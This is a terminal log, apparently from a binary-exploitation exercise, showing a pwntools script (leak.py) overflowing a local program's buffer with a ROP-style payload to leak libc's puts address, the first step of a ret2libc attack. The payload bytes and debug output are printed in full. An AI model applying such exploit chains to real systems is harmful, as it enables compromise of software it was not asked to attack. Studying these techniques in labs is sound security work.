 rahns@Matebook-Pro-X:~$ python3 leak.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './prog' argv=[b'./prog'] : pid 319
[DEBUG] Received 0x11 bytes:
    b'Enter a message:\n'
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  56 11 40 00  00 00 00 00  │AAAA│AAAA│V·@·│····│
    00000030  18 40 40 00  00 00 00 00  50 10 40 00  00 00 00 00  │·@@·│····│P·@·│····│
    00000040  92 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000049
[DEBUG] Received 0x18 bytes:
    00000000  50 ae 9f 13  3f 7f 0a 45  6e 74 65 72  20 61 20 6d  │P···│?··E│nter│ a m│
    00000010  65 73 73 61  67 65 3a 0a                            │essa│ge:·│
    00000018
Leaked puts address:0x7f3f139fae50
[*] Stopped process './prog' (pid 319)
rahns@Matebook-Pro-X:~$